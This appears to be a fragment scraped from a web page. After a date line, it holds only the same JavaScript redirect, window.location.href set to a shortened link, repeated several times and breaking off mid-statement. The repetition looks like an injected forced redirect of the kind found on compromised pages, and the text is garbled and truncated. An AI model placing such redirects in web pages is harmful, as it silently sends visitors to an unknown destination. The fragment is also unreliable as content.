
May 14, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...